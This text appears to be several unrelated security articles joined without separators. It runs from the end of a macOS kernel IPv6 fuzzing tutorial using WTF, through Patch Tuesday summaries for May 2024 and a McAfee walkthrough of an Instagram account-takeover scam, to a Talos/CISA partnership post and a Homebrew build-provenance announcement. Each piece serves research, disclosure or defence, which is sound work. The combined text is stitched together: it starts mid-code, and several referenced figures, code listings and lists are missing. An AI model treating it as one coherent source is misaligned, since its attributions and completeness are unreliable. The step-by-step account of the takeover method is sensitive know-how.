  Gva_t ipv6_header = Gva_t(0xffffff904e51b0d8);
  if(!g_Backend->VirtWriteDirty(ipv6_header,Buffer,40)){
	DebugPrint("VirtWriteDirtys failed\n");
  }

  Gva_t icmp6_data = Gva_t(0xffffff904e373000);
  if(!g_Backend->VirtWriteDirty(icmp6_data,Buffer+40,BufferSize-40)){
	DebugPrint("VirtWriteDirtys failed\n");
  }

  return true;
}
We could also update the mbuf size, but we'll limit the mutated test case size instead. And that's it – our fuzzing harness is pretty much ready.
Everything together
Every WTF fuzzer needs to have a state directory and three things in it:
Mem.dmp: A full dump of RAM.
Regs.json: A JSON file describing CPU state.
Symbol-store.json: Not really required, can be empty, but we can populate it with addresses of known symbols, so we can use those instead of hardcoded addresses in the fuzzer.
Next, copy the snapshot's .vmm file over to your fuzzing machine and rename it to mem.dmp. Write the VM state that we got from volatility into a file called regs.json.
With the state set up, we can make a test run. Compile the fuzzer and test it like so:
c:\work\codes\wtf\targets\ipv6_input>..\..\src\build\wtf.exe run --backend=bochscpu --name IPv6_Input --state state --input inputs\ipv6 --trace-type 1 --trace-path .
The debugger instance is loaded with 0 items
load raw mem dump1
Done
Setting debug register status to zero.
Setting debug register status to zero.
Segment with selector 0 has invalid attributes.
Segment with selector 0 has invalid attributes.
Segment with selector 8 has invalid attributes.
Segment with selector 0 has invalid attributes.
Segment with selector 10 has invalid attributes.
Segment with selector 0 has invalid attributes.
Trace file .\ipv6.trace
Running inputs\ipv6
--------------------------------------------------
Run stats:
Instructions executed: 13001 (4961 unique)
      	Dirty pages: 229376 bytes (0 MB)
  	Memory accesses: 46135 bytes (0 MB)
#1 cov: 4961 exec/s: infm lastcov: 0.0s crash: 0 timeout: 0 cr3: 0 uptime: 0.0s

c:\work\codes\wtf\targets\ipv6_input>
In the above, we run WTF in run mode with tracing enabled. We want it to run the fuzzer with specified input and save a RIP trace file that we can then examine. As we can see from the output, the fuzzer run was completed successfully. The total number of instructions was 13,001 (4,961 of which were unique) and most notably, the run was completed without a crash or a timeout.
Analyzing coverage and symbolizing
WTF's symbolizer relies on the fact that the targets it runs are on Windows and that it generally has PDBs. Emulating that completely would be too much work, so I've opted to instead do some LLDB scripting and symbolization.
First, we need LLDB to dump out all known symbols and their addresses. That's fairly straightforward with the script supplied in the repository. The script will parse the output of image dump symtab command and perform some additional querying to resolve the most symbols. The result is a symbol-store.json file that looks something like this:
The trace file we obtained from the fuzzer is just a text file containing addresses of executed instructions. Supporting tools include a symbolize.py script which uses a previously generated symbol store to symbolize a trace. Running it on ipv6.trace would result in a symbolized trace:
The complete trace is longer, but at the end, can easily see that the retq instruction was reached if we compared the function offsets.
Trace files are also compatible with Ida Lighthouse, so we can just load them into it to get a visual coverage overview:
Green nodes have been hit.
Avoiding checksum problems
Even without manual coverage analysis, with IPv6 as a target, it would be quickly apparent that a feedback-driven fuzzer isn’t getting very far. This is due to various checksums that are present in higher-level protocol packets, for example, TCP packet checksums. Randomly mutated data would invalidate the checksum and the packet would be rejected early.
There are two options to deal with this issue: We can fix the checksum after mutating the data, or leverage instrumentation to NOP out the code that performs the check. This is easily achieved by setting yet another breakpoint in the fuzzing harness that will simply modify the return value of the checksum check:
Now that we know that things work, we can start fuzzing. In one terminal, we start the server:
c:\work\codes\wtf\targets\ipv6_input>..\..\src\build\wtf.exe master --max_len=1064 --runs=1000000000 --target .
Seeded with 3801664353568777264
Iterating through the corpus..
Sorting through the 1 entries..
Running server on tcp://localhost:31337..

And in another, the actual fuzzing node:

c:\work\codes\wtf\targets\ipv6_input> ..\..\src\build\wtf.exe fuzz --backend=bochscpu --name IPv6_Input  --limit 5000000

The debugger instance is loaded with 0 items
load raw mem dump1
Done
Setting debug register status to zero.
Setting debug register status to zero.
Segment with selector 0 has invalid attributes.
Segment with selector 0 has invalid attributes.
Segment with selector 8 has invalid attributes.
Segment with selector 0 has invalid attributes.
Segment with selector 10 has invalid attributes.
Segment with selector 0 has invalid attributes.
Dialing to tcp://localhost:31337/..
You should quickly see in the server window that coverage increases and that new test cases are being found and saved:
Likewise, the fuzzing node will show its progress:
The debugger instance is loaded with 0 items
load raw mem dump1
Done
Setting debug register status to zero.
Setting debug register status to zero.
Segment with selector 0 has invalid attributes.
Segment with selector 0 has invalid attributes.
Segment with selector 8 has invalid attributes.
Segment with selector 0 has invalid attributes.
Segment with selector 10 has invalid attributes.
Segment with selector 0 has invalid attributes.
Dialing to tcp://localhost:31337/..
#10437 cov: 9778 exec/s: 1.0k lastcov: 0.0s crash: 0 timeout: 0 cr3: 0 uptime: 10.0s
#20682 cov: 9781 exec/s: 1.0k lastcov: 3.0s crash: 0 timeout: 0 cr3: 0 uptime: 20.0s
#31402 cov: 9781 exec/s: 1.0k lastcov: 13.0s crash: 0 timeout: 0 cr3: 0 uptime: 30.0s
#42667 cov: 9781 exec/s: 1.1k lastcov: 23.0s crash: 0 timeout: 0 cr3: 0 uptime: 40.0s
#53698 cov: 9781 exec/s: 1.1k lastcov: 33.0s crash: 0 timeout: 0 cr3: 0 uptime: 50.0s
#64867 cov: 9781 exec/s: 1.1k lastcov: 43.0s crash: 0 timeout: 0 cr3: 0 uptime: 60.0s
#75446 cov: 9781 exec/s: 1.1k lastcov: 53.0s crash: 0 timeout: 0 cr3: 0 uptime: 1.2min
#84790 cov: 10497 exec/s: 1.1k lastcov: 0.0s crash: 0 timeout: 0 cr3: 0 uptime: 1.3min
#95497 cov: 11704 exec/s: 1.1k lastcov: 0.0s crash: 0 timeout: 0 cr3: 0 uptime: 1.5min
#105469 cov: 11761 exec/s: 1.1k lastcov: 4.0s crash: 0 timeout: 0 cr3: 0 uptime: 1.7min
Conclusion
Building this snapshot fuzzing environment on top of WTF provides several benefits. It enables us to perform precisely targeted fuzz testing of, otherwise, hard-to-pinpoint chunks of macOS kernel. We can perform the actual testing on commodity CPUs, which enables us to use our existing computer resources instead of being limited to a few cores. Additionally, although emulated execution speed is fairly slow, we can leverage Bosch to perform more complex instrumentation. Patches to Volatility and WTF projects, as well as additional support tooling, is available in our GitHub repository.
After a relatively hefty Microsoft Patch Tuesday in April, this month’s security update from the company only included one critical vulnerability across its massive suite of products and services.
In all, May’s slate of vulnerabilities disclosed by Microsoft included 59 total CVEs, most of which are considered to be of “important” severity. There is only one moderate-severity vulnerability.
The lone critical security issue is CVE-2024-30044, a remote code execution vulnerability in SharePoint Server. An authenticated attacker who obtains Site Owner permissions or higher could exploit this vulnerability by uploading a specially crafted file to the targeted SharePoint Server. Then, they must craft specialized API requests to trigger the deserialization of that file’s parameters, potentially leading to remote code execution in the context of the SharePoint Server.
The Windows Mobile Broadband Driver also contains multiple remote code execution vulnerabilities:
However, to successfully exploit this issue, an adversary would need to physically connect a compromised USB device to the victim's machine.
Microsoft also disclosed a zero-day vulnerability in the Windows DWM Core Library, CVE-2024-30051. Desktop Window Manager (DWM) is a Windows operating system service that enables visual effects on the desktop and manages things like transitions between windows.
An adversary could exploit CVE-2024-30051 to gain SYSTEM-level privileges.
This vulnerability is classified as having a “low” level of attack complexity, and exploitation of this vulnerability has already been detected in the wild.
One other issue, CVE-2024-30046, has already been disclosed prior to Patch Tuesday, but has not yet been exploited in the wild. This is a denial-of-service vulnerability in ASP.NET, a web application framework commonly used in Windows.
Microsoft considers this vulnerability “less likely” to be exploited, as successful exploitation would require an adversary to spend a significant amount of time repeating exploitation attempts by sending constant or intermittent data to the targeted machine.
A complete list of all the other vulnerabilities Microsoft disclosed this month is available on its update page.
In response to these vulnerability disclosures, Talos is releasing a new Snort rule set that detects attempts to exploit some of them. Please note that additional rules may be released at a future date and current rules are subject to change pending additional information. Cisco Security Firewall customers should use the latest update to their ruleset by updating their SRU. Open-source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.
The rules included in this release that protect against the exploitation of many of these vulnerabilities are 63419, 63420, 63422 - 63432, 63444 and 63445. There are also Snort 3 rules 300906 - 300912.
Welcome to the second Tuesday of May. As expected, Adobe and Microsoft have released their standard bunch of security patches. Take a break from your regular activities and join us as we review the details of their latest advisories. If you’d rather watch the full video recap covering the entire release, you can check it out here:
Apple Patches for May 2024
Apple kicked off the May release cycle with a group of updates for their macOS and iOS platforms. Most notable is a fix for CVE-2024-23296 for iOS 16.7.8 and iPadOS 16.7.8. This vulnerability is a memory corruption issue in RTKit that could allow attackers to bypass kernel memory protections. The initial patch was released back in March, but Apple noted additional fixes would be coming, and here they are. This bug is reported as being under active attack, so if you’re using a device with an affected OS, make sure you get the update.
Apple also patched the Safari bug demonstrated at Pwn2Own Vancouver by Master of Pwn Winner Manfred Paul.
Adobe Patches for May 2024
For May, Adobe released eight patches addressing 37 CVEs in Adobe Acrobat and Reader, Illustrator, Substance3D Painter, Adobe Aero, Substance3D Designer, Adobe Animate, FrameMaker, and Dreamweaver. Eight of these vulnerabilities were reported through the ZDI program. The update for Reader should be the priority. It includes multiple Critical-rated bugs that are often used by malware and ransomware gangs. While none of these bugs are under active attack, it is likely some will eventually be exploited. The patch for Illustrator also addresses a couple of Critical-rated bugs that could result in arbitrary code execution. The patch for Aero (an augmented reality authoring and publishing tool) fixes a single code execution bug. Unless I’m mistaken, this is the first Adobe patch for this product.
The fix for Adobe Animate fixes eight bugs, seven of which result in Critical-rated code execution. The patch for FrameMaker also fixes several code execution bugs. These are classic open-and-own bugs that require user interaction. That’s the same for the single bug fixed in Dreamweaver. The patch for Substance 3D Painter addresses four bugs, two of which are rated Critical, while the patch for Substance 3D Designer fixes a single Important-rated memory leak.
None of the bugs fixed by Adobe this month are listed as publicly known or under active attack at the time of release. Adobe categorizes these updates as a deployment priority rating of 3.
Microsoft Patches for May 2024
This month, Microsoft released 59 CVEs in Windows and Windows Components; Office and Office Components; .NET Framework and Visual Studio; Microsoft Dynamics 365; Power BI; DHCP Server; Microsoft Edge (Chromium-based); and Windows Mobile Broadband. If you include the third-party CVEs being documented this month, the CVE count comes to 63. A total of two of these bugs came through the ZDI program. As with last month, none of the bugs disclosed at Pwn2Own Vancouver are fixed with this release. With Apple and VMware fixing the vulnerabilities reported during the event, Microsoft stands alone as the only vendor not to produce patches from the contest.
Of the new patches released today, only one is rated Critical, 57 are rated Important, and one is rated Moderate in severity. This release is roughly a third of the size of last month’s, so hopefully that’s a sign that a huge number of fixes in a single month isn’t going to be a regular occurrence.
Two of the CVEs released today are listed as under active attack, and one other is listed as publicly known at the time of the release. Microsoft doesn’t provide any indication of the volume of attacks, but the DWM Core bug appears to me to be more than a targeted attack. Let’s take a closer look at some of the more interesting updates for this month, starting with the DWM bug currently exploited in the wild:
- CVE-2024-30051 – Windows DWM Core Library Elevation of Privilege Vulnerability This bug allows attackers to escalate the SYSTEM on affected systems. These types of bugs are usually combined with a code execution bug to take over a target and are often used by ransomware. Microsoft credits four different groups for reporting the bug, which indicates the attacks are widespread. They also indicate the vulnerability is publicly known. Don’t wait to test and deploy this update as exploits are likely to increase now that a patch is available to reverse engineer.
- CVE-2024-30043 – Microsoft SharePoint Server Information Disclosure Vulnerability This vulnerability was reported to Microsoft by ZDI researcher Piotr Bazydło and represents an XML external entity injection (XXE) vulnerability in Microsoft SharePoint Server 2019. An authenticated attacker could use this bug to read local files with SharePoint Farm service account user privileges. They could also perform an HTTP-based server-side request forgery (SSRF), and – most importantly – perform NLTM relaying as the SharePoint Farm service account. Bugs like this show why info disclosure vulnerabilities shouldn’t be ignored or deprioritized.
- CVE-2024-30033 – Windows Search Service Elevation of Privilege Vulnerability This is another bug reported through the ZDI program and has a similar impact to the bug currently being exploited, although it manifests through a different mechanism. This is a link following bug in the Windows Search service. By creating a pseudo-symlink, an attacker could redirect a delete call to delete a different file or folder as SYSTEM. We discussed how this could be used to elevate privileges here. The delete happens when restarting the service. A low-privileged user can't restart the service directly. However, this could easily be combined with a bug that allows a low-privileged user to terminate any process by PID. After failure, the service will restart automatically, successfully triggering this vulnerability.
- CVE-2024-30050 – Windows Mark of the Web Security Feature Bypass Vulnerability We don’t normally detail Moderate-rated bugs, but this type of security feature bypass is quite in vogue with ransomware gangs right now. They zip their payload to bypass network and host-based defenses, they use a Mark of the Web (MotW) bypass to evade SmartScreen or Protected View in Microsoft Office. While we have no indication this bug is being actively used, we see the technique used often enough to call it out. Bugs like this one show why Moderate-rated bugs shouldn’t be ignored or deprioritized.
Here’s the full list of CVEs released by Microsoft for May 2024:
* Indicates this CVE had been released by a third party and is now being included in Microsoft releases.
† Indicates further administrative actions are required to fully address the vulnerability.
There’s just one Critical-rated bug this month, and it deals with a remote code execution (RCE) vulnerability in SharePoint server. An authenticated attacker could use this bug to execute arbitrary code in the context of the SharePoint Server. While permissions are needed for this to occur, any authorized user on the server has the needed level of permissions.
Looking at the other RCE bugs, we see a lot of vulnerabilities in rarely used protocols. The Windows Mobile Broadband driver and the Routing and Remote Access Service (RRAS) make up the bulk of this category. More notable are the two bugs in Hyper-V. One of these would allow an authenticated attacker to execute code on the host system. This would result in a guest-to-host escape, but Microsoft doesn’t indicate what level the code execution occurs on the host OS. After a couple of months with many SQL-related fixes, there’s just one this month. As with the previous bugs, you would need to connect to a malicious SQL server. The bug in Cryptographic Services requires a machine-in-the-middle (MITM) but could lead to a malicious certificate being imported onto the target system. The RCE bugs are rounded out with open-and-own style bugs in Excel and .NET and Visual Studio.
Moving on to the elevation of privilege (EoP) patches in this month’s release, almost all lead to SYSTEM-level code execution if an authenticated user runs specially crafted code. While there isn’t a lot else to say about these bugs, they are often used by attackers to take over a system when combined with a code execution bug – like the Excel bug mentioned above. They convince a user to open a specially crafted Excel document that executes the EoP and takes over the system. The lone exception to this is the bug in the Brokering File System component. The vulnerability allows attackers to gain the ability to authenticate against a remote host using the current user’s credentials. The attack could be launched from a low-privileged AppContainer, which would allow the attacker to execute code or access resources at a higher integrity level than that of the AppContainer execution environment.
We’ve already discussed the MotW security feature bypass (SFB), and the only other SFB vulnerability receiving a fix this month is the MSHTML engine. Just when you thought you were safe from Internet Explorer, the Trident engine rears its ugly head. This bug allows an unauthenticated attacker to get code execution if they can convince a user to open a malicious document. The code execution occurs in the context of the user, so this is another reminder not to log on with Admin privileges unless you absolutely need to.
There are only seven information disclosure bugs receiving fixes this month, and we’ve already covered the one in SharePoint. As usual, most of these vulnerabilities only result in info leaks consisting of unspecified memory contents. The bug in Power BI could result in the disclosing of “sensitive information,” but Microsoft doesn’t narrow down what type of “sensitive information” could be leaked. Similarly, the bug in Deployment Services could leak “file contents.” Microsoft provides no information on whether that’s any arbitrary file contents or only specific files, so your guess is as good as mine.
The May release includes four spoofing bugs. The first is a stored cross-site scripting (XSS) bug in Azure Migrate. There’s not a straightforward patch for this one. You need the latest Azure Migrate Agent and ConfigManager updates. More info on how to do that can be found here. There are two spoofing bugs in Dynamics 365, but they read more like XSS bugs. The final spoofing bug addressed this month is in the Bing search engine. An attacker could modify the content of the vulnerable link to redirect the victim to a malicious site.
There’s a single Tampering bug addressed in this release fixing a bug in Microsoft Intune Mobile Application Management. An attacker could gain sensitive information on a target device that has been rooted.
The final bugs for May are Denial-of-Service (DoS) vulnerabilities in ASP.NET, DHCP server, and Hyper-V. Unfortunately, Microsoft provides no additional information about these bugs and how they would manifest on affected systems.
There are no new advisories in this month’s release.
Looking Ahead
The next Patch Tuesday of 2024 will be on June 11, and I’ll return with details and patch analysis then. Until then, stay safe, happy patching, and may all your reboots be smooth and clean!
Instagram, with its vast user base and dynamic platform, has become a hotbed for scams and fraudulent activities. From phishing attempts to fake giveaways, scammers employ a range of tactics to exploit user trust and vulnerability. These scams often prey on people’s desire for social validation, financial gain, or exclusive opportunities, luring them into traps that can compromise their personal accounts and identity.
McAfee has observed a concerning scam emerging on Instagram, where scammers are exploiting the platform’s influencer program to deceive users. This manipulation of the influencer ecosystem underscores the adaptability and cunning of online fraudsters in their pursuit of ill-gotten gains.
Brand Ambassador and influencer program scams:
The Instagram influencer program, designed to empower content creators and influencers by providing opportunities for collaboration and brand partnerships, has inadvertently become a target for exploitation. Scammers are leveraging the allure of influencer status to lure unsuspecting individuals into fraudulent schemes, promising fame, fortune, and exclusive opportunities in exchange for participation.
The first step involves a cybercrook creating a dummy account and using it to hack into a target’s Instagram account. Using those hacked accounts hackers then share posts about Bitcoin and other cryptocurrencies. Finally, the hacked accounts are used to scam target friends with a request that they vote for them to win an influencer contest.
After this series of steps is complete, the scammer will first identify the target and then send them a link with a Gmail email address to vote in their favor.
Fig 1: Scammer Message
While the link in the voting request message likely leads to a legitimate Instagram page, victims are often directed to an Instagram email update page upon clicking — not the promised voting page. Also, since the account sending the voting request is likely familiar to the scam target, they are more likely to enter the scammer’s email ID without examining it closely.
During our research, we saw scammers like Instagram’s accounts center link to their targets like below hxxp[.]//accountscenter.instagram.com/personal_info/contact_points/contact_point_type=email&dialog_type=add_contact_point
Fig 2. Email Updating Page
We took this opportunity to gain more insight into the details of how these deceptive tactics are carried out, creating an email account (scammerxxxx.com and victimxxxx.com) and a dummy Instagram account using that email (victimxxxx.com) for testing purposes.
Fig 3. Victim’s Personal Details
We visited the URL provided in the chat and entered our testing email ID scammerxxxx.com instead of entering the email address provided by the scammer, which was “[email protected]”
Fig 4. Adding Scammer’s Email Address in Victim Account
After adding the scammerxxxx.com address in the email address field, we received a notification stating, “Adding this email will replace vitimxxxx.com on this Instagram account”.
This is the point at which a scam target will fall victim to this type of scam if they are not aware that they are giving someone else, with access to the scammerxxxx.com email address, control of their Instagram account.
After selecting Next, we were redirected to the confirmation code page. Here, scammers will send the confirmation code received in their email account and provide that code to victims, via an additional Instagram message, to complete the email updating process.
In our testing case, the verification code was sent to the email address scammerxxxx.com.
Fig 5. Confirmation Code Page
We received the verification code in our scammerxxxx.com account and submitted it on the confirmation code page.
Fig 6. Confirmation Code Mail
Once the ‘Add an Email Address’ procedure is completed, the scammer’s email address is linked to the victim’s Instagram account. As a result, the actual user will be unable to log in to their account due to the updated email address.
Fig 7. Victim’s Profile after updating Scammer’s email
Because the scammer’s email address (scammerxxxx.com) was updated the account owner — the scam victim will not be able to access their account and will instead receive the message “Sorry, your password was incorrect. Please double-check your password.”
Fig 8. Victim trying to login to their account.
The scammer will now change the victim’s account password by using the “forgot password” function with the new, scammer email login ID.
Fig 9. Forgot Password Page
The password reset code will be sent to the scammer’s email address (scammerxxxx.com).
Fig 10. Reset the Password token received in the Scammer’s email
After getting the email, the scammer will “Reset your password” for the victim’s account.
Fig 11. Scammer Resetting the Password
After resetting the password, the scammer can take over the victim’s Instagram account.
Fig 12. The scammer took over the victim’s Instagram account.
To protect yourself from Instagram scams:
Be cautious of contests, polls, or surveys that seem too good to be true or request sensitive information.
Verify the legitimacy of contests or giveaways by checking the account’s authenticity, looking for official rules or terms, and researching the organizer.
Avoid clicking on suspicious links or providing personal information to unknown sources.
Enable two-factor authentication(2FA) on your Instagram account to add an extra layer of security.
Report suspicious activity or accounts to Instagram for investigation.
If any of your friends ask you to help them, contact them via text message or phone call, to ensure that their account has not been hacked first.
Cisco Talos is delighted to share updates about our ongoing partnership with the U.S. Cybersecurity and Infrastructure Security Agency (CISA) to combat cybersecurity threats facing civil society organizations.
Talos has partnered with CISA on several initiatives through the Joint Cyber Defense Collaborative (JCDC), including sharing intelligence on strategic threats of interest.
Adversaries are leveraging advancements in technology and the interconnectedness of the world’s networks to undermine democratic values and interests by targeting high-risk communities within civil society. According to CISA, these communities include activists, journalists, academics and organizations engaged in advocacy and humanitarian causes. Consequently, the U.S. government has elevated efforts in recent years to counter cyber threats that have placed the democratic freedoms of organizations and individuals at heightened risk.
The JCDC’s High-Risk Community Protection (HRCP) initiative is one such measure that brings together government, technology companies, and civil society organizations to strengthen the security of entities at heightened risk of cyber threat targeting and transnational repression.
The HRCP initiative’s outputs — including a threat mitigation guide for civil society, operational best practices, and online resources for communities at risk — aim to counter the threats posed by state-sponsored advanced persistent threats (APTs) and, increasingly, private-sector offensive actors (PSOA).
Our ongoing partnership with CISA and contributions to the JCDC’s HRCP initiative are consistent with Cisco’s security mission to protect data, systems, and networks, and uphold and respect the human rights of all.
Spyware threats persist despite government and private sector measures
As we’ve written about, the use of commercially available spyware to target high-profile or at-risk individuals and organizations is a global problem. This software can often track targets’ exact location, steal their messages and personal information, or even listen in on phone calls. Private companies, commonly referred to as “PSOAs” or “cyber mercenaries,” have monetized the development of these offensive tools, selling their spyware to any government willing to pay regardless of the buyer's intended use.
Commercial spyware tools can threaten democratic values by enabling governments to conduct covert surveillance on citizens, undermining privacy rights and freedom of expression. Lacking any international laws or norms around the use of commercial spyware, this surveillance can lead to the suppression of dissent, erosion of trust in democratic institutions, and consolidation of power in the hands of authoritarian governments.
The U.S. and its partners have taken steps to curb the proliferation of these dangerous tools. These include executive orders banning the use of certain spyware by U.S. government agencies, export restrictions and sanctions on companies or individuals involved in the development and sale of spyware (such as the recent sanctioning of members of the Intellexa Commercial Spyware Consortium), and diplomatic efforts with international partners and allies to pressure countries that harbor or support such firms.
Private industry has also played a substantial role in countering this threat, including by publishing research and publicly attributing PSOAs and countries involved in digital repression. Some companies have also developed countersurveillance technologies (such as Apple’s Lockdown Mode) to protect high-risk users and have initiated legal challenges through lawsuits against PSOAs alleging privacy violations. In March 2023, Cisco proudly became principal co-author of the Cybersecurity Tech Accord principles limiting offensive operations in cyberspace, joining several technology partners in calling for industry-wide principles to counter PSOAs.
Talos intelligence fuels HRCP threat mitigation guide for civil society
Talos has tracked the evolution of the commercial spyware industry and APT targeting of high-risk industries, placing us in a strong position to contribute our knowledge to the HRCP effort. Our research on two key threat actors — the Intellexa Commercial Spyware Consortium and the China state-sponsored Mustang Panda group — informed the HRCP guide’s overview of tactics commonly used against high-risk communities.
Talos has closely monitored threats stemming from the Intellexa Consortium, an umbrella group of organizations and individuals that offer commercial spyware tools to global customers, including authoritarian governments. In May 2023, we conducted a technical analysis of Intellaxa’s flagship PREDATOR spyware which was initially developed by a PSOA known as Cytrox. Our research specifically looked at two components of Intellexa's mobile spyware suite known as “ALIEN” and “PREDATOR,” which compose the backbone of the organization’s implant.
Our findings included an in-depth walkthrough of the infection chain, including the implant’s various information-stealing capabilities and evasion techniques. Over time, we learned more about Intellexa’s inner workings, including their spyware development timelines, product offerings, operating paradigms and procedures.
Our research on Mustang Panda also contributed to the mitigation guide by illustrating how government-sponsored threat actors have targeted civil society organizations with their own signature tools and techniques. This APT is heavily focused on political espionage and has targeted non-governmental organizations (NGOs), religious institutions, think tanks, and activist groups worldwide. Mustang Panda commonly sends spear phishing emails using enticing lures to gain access to victim networks and install custom implants, such as PlugX, that enable device control and user monitoring. The group has continuously evolved its delivery mechanisms and payloads to ensure long-term uninterrupted access, underscoring the threat posed to civil society and others.
What is next for this growing threat?
Threat actors with ties to Russia, China, and Iran have primarily been responsible for this heightened threat activity, according to industry reporting. But the threat is not limited to them. Last year, a U.K. National Cyber Security Centre (NCSC) estimate found that at least 80 countries have purchased commercial spyware, highlighting how the proliferation of these tools enables even more actors to join the playing field.
Yet we are staying ahead of the game. Talos researchers are continuously identifying the latest trends in threat actor targeting which include not only the use of commercial spyware but other tools and techniques identified in the HRCP guide, such as spear phishing and trojanized applications. Our intelligence powers Cisco’s security portfolio, ensuring customer safety.
Talos created a reporting resource where individuals or organizations suspected of being infected with commercial spyware can contact Talos’ research team ([email protected]) to assist in furthering the community’s knowledge of these threats.
We are determined to continue our work with CISA, other agencies, and industry leaders, leveraging the power of partnerships to protect Cisco customers and strengthen community resilience against common adversaries.
Today, we are pleased to announce that the core of that work is live and in public beta: homebrew-core is now cryptographically attesting to all bottles built in the official Homebrew CI. You can verify these attestations with our (currently external, but soon upstreamed) brew verify command, which you can install from our tap:
This means that, from now on, each bottle built by Homebrew will come with a cryptographically verifiable statement binding the bottle’s content to the specific workflow and other build-time metadata that produced it. This metadata includes (among other things) the git commit and GitHub Actions run ID for the workflow that produced the bottle, making it a SLSA Build L2-compatible attestation:
In effect, this injects greater transparency into the Homebrew build process, and diminishes the threat posed by a compromised or malicious insider by making it impossible to trick ordinary users into installing non-CI-built bottles.
This work is still in early beta, and involves features and components still under active development within both Homebrew and GitHub. As such, we don’t recommend that ordinary users begin to verify provenance attestations quite yet.
For the adventurous, however, read on!
A quick Homebrew recap
Homebrew is an open-source package manager for macOS and Linux. Homebrew’s crown jewel is homebrew-core, a default repository of over 7,000 curated open-source packages that ship by default with the rest of Homebrew. homebrew-core’s packages are downloaded hundreds of millions of times each year, and form the baseline tool suite (node, openssl, python, go, etc.) for programmers using macOS for development.
One of Homebrew’s core features is its use of bottles: precompiled binary distributions of each package that speed up brew install and ensure its consistency between individual machines. When a new formula (the machine-readable description of how the package is built) is updated or added to homebrew-core, Homebrew’s CI (orchestrated through BrewTestBot) automatically triggers a process to create these bottles.
After a bottle is successfully built and tested, it’s time for distribution. BrewTestBot takes the compiled bottle and uploads it to GitHub Packages, Homebrew’s chosen hosting service for homebrew-core. This step ensures that users can access and download the latest software version directly through Homebrew’s command-line interface. Finally, BrewTestBot updates references to the changes formula to include the latest bottle builds, ensuring that users receive the updated bottle upon their next brew update.
In sum: Homebrew’s bottle automation increases the reliability of homebrew-core by removing humans from the software building process. In doing so, it also eliminates one specific kind of supply chain risk: by lifting bottle builds away from individual Homebrew maintainers into the Homebrew CI, it reduces the likelihood that a maintainer’s compromised development machine could be used to launch an attack against the larger Homebrew user base1.
At the same time, there are other aspects of this scheme that an attacker could exploit: an attacker with sufficient permissions could potentially upload malicious builds directly to homebrew-core’s bottle storage, potentially leveraging alert fatigue to trick users into installing despite a checksum mismatch. More concerningly, a compromised or rogue Homebrew maintainer could surreptitiously replace both the bottle and its checksum, resulting in silently compromised installs for all users onwards.
This scenario is a singular but nonetheless serious weakness in the software supply chain, one that is well addressed by build provenance.
Build provenance
In a nutshell, build provenance provides cryptographically verifiable evidence that a software package was actually built by the expected “build identity” and not tampered with or secretly inserted by a privileged attacker. In effect, build provenance offers the integrity properties of a strong cryptographic digest, combined with an assertion that the artifact was produced by a publicly auditable piece of build infrastructure.
In the case of Homebrew, that “build identity” is a GitHub Actions workflow, meaning that the provenance for every bottle build attests to valuable pieces of metadata like the GitHub owner and repository, the branch that the workflow was triggered from, the event that triggered the workflow, and even the exact git commit that the workflow ran from.
This data (and more!) is encapsulated in a machine-readable in-toto statement, giving downstream consumers the ability to express complex policies over individual attestations:
Build provenance and provenance more generally are not panaceas: they aren’t a substitute for application-level protections against software downgrades or confusion attacks, and they can’t prevent “private conversation with Satan” scenarios where the software itself is malicious or compromised.
Despite this, provenance is a valuable building block for auditable supply chains: it forces attackers into the open by committing them to public artifacts on a publicly verifiable timeline, and reduces the number of opaque format conversions that an attacker can hide their payload in. This is especially salient in cases like the recent xz-utils backdoor, where the attacker used a disconnect between the upstream source repository and backdoored tarball distribution to maintain their attack’s stealth. Or in other words: build provenance won’t stop a fully malicious maintainer, but it will force their attack into the open for review and incident response.
Our implementation
Our implementation of build provenance for Homebrew is built on GitHub’s new artifact attestations feature. We were given early (private beta) access to the feature, including the generate-build-provenance action and gh attestation CLI, which allowed us to iterate rapidly on a design that could be easily integrated into Homebrew’s pre-existing CI.
This gives us build provenance for all current and future bottle builds, but we were left with a problem: Homebrew has a long “tail” of pre-existing bottles that are still referenced in formulae, including bottles built on (architecture, OS version) tuples that are no longer supported by GitHub Actions2. This tail is used extensively, leaving us with a dilemma:
Attempt to rebuild all old bottles. This is technically and logistically infeasible, both due to the changes in GitHub Actions’ own supported runners and significant toolchain changes between macOS versions.
Only verify a bottle’s build provenance if present. This would effectively punch a hole in the intended security contract for build provenance, allowing an attacker to downgrade to a lower degree of integrity simply by stripping off any provenance metadata.
Neither of these solutions was workable, so we sought a third. Instead of either rebuilding the world or selectively verifying, we decided to create a set of backfilled build attestations, signed by a completely different repository (our tap) and workflow. With a backfilled attestation behind each bottle, verification looks like a waterfall:
We first check for build provenance tied to the “upstream” repository with the expected workflow, i.e. Homebrew/homebrew-core with publish-commit-bottles.yml.
If the “upstream” provenance is not present, we check for a backfilled attestation before a specified cutoff date from the backfill identity, i.e. trailofbits/homebrew-brew-verify with backfill_signatures.yml.
If neither is present, then we produce a hard failure.
This gives us the best of both worlds: the backfill allows us to uniformly fail if no provenance or attestation is present (eliminating downgrades), without having to rebuild every old homebrew-core bottle. The cutoff date then adds an additional layer of assurance, preventing an attacker from attempting to use the backfill attestation to inject an unexpected bottle.
We expect the tail of backfilled bottle attestations to decrease over time, as formulae turn over towards newer versions. Once all reachable bottles are fully turned over, Homebrew will be able to remove the backfill check entirely and assert perfect provenance coverage!
Verifying provenance today
As mentioned above: this feature is in an early beta. We’re still working out known performance and UX issues; as such, we do not recommend that ordinary users try it yet.
With that being said, adventuresome early adopters can give it a try with two different interfaces:
A dedicated brew verify command, available via our third-party tap
An early upstream integration into brew install itself.
For brew verify, simply install our third-party tap. Once installed, the brew verify subcommand will become usable:
Regardless of how you choose to experiment with this new features, certain caveats apply:
Both brew verify and brew install wrap the gh CLI internally, and will bootstrap gh locally if it isn’t already installed. We intend to replace our use of gh attestation with a pure-Ruby verifier in the medium term.
The build provenance beta depends on authenticated GitHub API endpoints, meaning that gh must have access to a suitable access credential. If you experience initial failures with brew verify or brew install, try running gh auth login or setting HOMEBREW_GITHUB_API_TOKEN to a personal access token with minimal permissions.
If you hit a bug or unexpected behavior while experimenting with brew install, please report it! Similarly, for brew verify: please send any reports directly to us.
Looking forward
Everything above concerns homebrew-core, the official repository of Homebrew formulae. But Homebrew also supports third-party repositories (“taps”), which provide a minority–but–significant number of overall bottle installs. These repositories also deserve build provenance, and we have ideas for accomplishing that!
